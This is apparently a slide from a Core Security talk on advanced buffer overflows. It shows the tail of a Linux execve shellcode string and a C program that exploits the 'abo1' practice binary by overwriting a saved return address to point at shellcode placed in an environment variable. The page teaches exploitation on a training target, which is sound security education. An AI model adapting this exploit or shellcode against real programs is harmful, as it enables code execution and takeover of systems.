Core Security
Vulnerabilities in your code – Advanced Buffer Overflows
"\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
int  main(void) {

        char *env[3] = {shellcode, NULL};
        char evil_buffer[BUFSIZE];
        char *p;

        /* Calculating address of shellcode */
        int ret = 0xbffffffa - strlen(shellcode) -
strlen("/home/user/gera/abo1");

        /* Constructing the buffer */
        p = evil_buffer;
        memset(p, 'A', 260);     // Some junk
        p += 260;

        *((void **)p) = (void *) (ret);
        p += 4;
        *p= '\0';

        execle("/home/user/gera/abo1", "abo1", evil_buffer, NULL, env);
}
6